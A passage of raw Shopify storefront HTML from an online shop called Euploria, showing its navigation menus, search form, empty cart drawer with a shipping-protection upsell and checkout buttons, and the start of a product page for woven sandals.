                                    Men&#39;s Apparel
                                  </a></li><li><a href="/collections/womens-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Apparel
                                  </a></li><li><a href="/collections/footwear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Footwear
                                  </a></li><li><a href="/collections/womens-footwear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Footwear
                                  </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li><li><a href="/collections/sunglasses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sunglasses
                                  </a></li><li><a href="/collections/kitchenware" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kitchenware
                                  </a></li><li><a href="/collections/jewellery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jewelry
                                  </a></li><li><a href="/collections/evil-eye-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Evil Eye Collection
                                  </a></li><li><a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Halloween
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/new-arrivals-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      New Arrivals
                    </a></li><li><a href="/pages/track-your-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Your Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://euploria.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="dzjqeEtcayEbeCqoda2ZSO/R2TQkeiG9RiatxluSVdUWJwWWrJ1d2nDv0OK8kAdT37Dw1Tb79Alac4a+ODMw0unvcFf9ZnX9KKtVbK8tHhSYXKw9NNex1qzdSFmlpPaunVRwaLEBJkw7HXR5S2Nzqn/154fTEiOoxS2uVXa+Qz7yrH5QbcI0KyB0E8IcefecXoU0unWoLbGPgnx2vr/B4uy3D1sQsUM59ALCJdipyA4eUsaJD9fsLmwP0c9JQ4XdK9NtsFVbg5thaWxmPlJLq4sPGtakNz7vs9yuHObpYUicVAGeC7BmD7kI/W54QF5SMSeOI8F/yO1ogqcfwRqdFeF55wWhaWl05tfOonV7aofJFVMNipSdJMRJ0TsGHmrzh94cUZM2wNkoiFLZVqSYDQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.5%"
            
          ><img src="//euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=500" alt="Euploria" srcset="//euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=50 50w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=100 100w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=150 150w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=200 200w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=250 250w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=300 300w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=400 400w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=500 500w" width="180" height="49.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Home </span>
                  </a></li><li><a
                    id="HeaderMenu-best-sellers"
                    href="/collections/best-sellers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Best Sellers</span>
                  </a></li><li><a
                    id="HeaderMenu-mens-apparel"
                    href="/collections/menswear"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Men&#39;s Apparel</span>
                  </a></li><li><a
                    id="HeaderMenu-womens-apparel"
                    href="/collections/womens-clothing"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Women&#39;s Apparel</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-all-collection"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >All Collection </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-all-collection-apple-accessories"
                                  href="/collections/apple-accessories"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Apple Accessories
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-samsung-accessories"
                                  href="/collections/samsung-accessories"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Samsung Accessories
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-bed-bath"
                                  href="/collections/bed-bath"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bed &amp; Bath
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-home-decor"
                                  href="/collections/home-decor"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Home Décor
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-mens-apparel"
                                  href="/collections/menswear"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Men&#39;s Apparel
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-womens-apparel"
                                  href="/collections/womens-clothing"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Women&#39;s Apparel
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-mens-footwear"
                                  href="/collections/footwear"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Men&#39;s Footwear
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-womens-footwear"
                                  href="/collections/womens-footwear"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Women&#39;s Footwear
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-accessories"
                                  href="/collections/accessories"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Accessories
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-sunglasses"
                                  href="/collections/sunglasses"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sunglasses
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-kitchenware"
                                  href="/collections/kitchenware"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kitchenware
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-jewelry"
                                  href="/collections/jewellery"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Jewelry
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-evil-eye-collection"
                                  href="/collections/evil-eye-collection"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Evil Eye Collection
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-halloween"
                                  href="/collections/halloween"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Halloween
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-new-arrivals"
                    href="/collections/new-arrivals-1"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >New Arrivals</span>
                  </a></li><li><a
                    id="HeaderMenu-track-your-order"
                    href="/pages/track-your-order"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Track Your Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="dzjqeEtcayEbeCqoda2ZSO/R2TQkeiG9RiatxluSVdUWJwWWrJ1d2nDv0OK8kAdT37Dw1Tb79Alac4a+ODMw0unvcFf9ZnX9KKtVbK8tHhSYXKw9NNex1qzdSFmlpPaunVRwaLEBJkw7HXR5S2Nzqn/154fTEiOoxS2uVXa+Qz7yrH5QbcI0KyB0E8IcefecXoU0unWoLbGPgnx2vr/B4uy3D1sQsUM59ALCJdipyA4eUsaJD9fsLmwP0c9JQ4XdK9NtsFVbg5thaWxmPlJLq4sPGtakNz7vs9yuHObpYUicVAGeC7BmD7kI/W54QF5SMSeOI8F/yO1ogqcfwRqdFeF55wWhaWl05tfOonV7aofJFVMNipSdJMRJ0TsGHmrzh94cUZM2wNkoiFLZVqSYDQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://euploria.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Euploria",
    
      "logo": "https:\/\/euploria.com\/cdn\/shop\/files\/new_4.png?v=1712391466\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/euploria.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://euploria.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.2rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_q7brNB'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection-2 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection-2"
            data-toggle="true"
            data-id="49210033963326"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//euploria.com/cdn/shop/files/ShippingProtection2Trans.png?v=1712475554&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$4.95</span></span>
                      <span class='compare-price hidden'><span class=money>$4.95</span></span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_q7brNB-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_q7brNB1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49210033963326">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="10954699964734" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Checkout
                    
                      • <span class=money>$0.00</span>
                    
                  </span>
                </button><div class="cart__dynamic-checkout-buttons additional-checkout-buttons">
                    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:80137257278,&quot;merchantName&quot;:&quot;Euploria&quot;,&quot;personalized&quot;:true}},{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:80137257278,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;Euploria&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;YUY4Y374PQ4QW&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AbasDhzlU0HbpiStJiN1KRJ_cNJJ7xYBip7JJoMO0GQpLi8ePNgdbLXkC7_KMeyTg8tnAKW4WKrh9qmf\u0026merchant-id=YUY4Y374PQ4QW\u0026intent=tokenize\u0026vault=true&quot;}}]" access-token="5b85397170af04ab92968b44655b20d8" buyer-country="US" buyer-locale="en" buyer-currency="USD" shop-id="80137257278" cart-id="7c9a1e6c40e93e49d43222cff631d829" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                  </div><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .cart__ctas {display: block;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24064964723006__main" class="shopify-section section"><section
  id="MainProduct-template--24064964723006__main"
  class="page-width section-template--24064964723006__main-padding"
  data-section="template--24064964723006__main"
><style data-shopify>.section-template--24064964723006__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24064964723006__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24064964723006__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24064964723006__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24064964723006__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--24064964723006__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24064964723006__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24064964723006__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24064964723006__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24064964723006__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24064964723006__main-40959393857854"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24064964723006__main-40959393857854"
          data-alt="Handcrafted Resort Woven Sandals"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
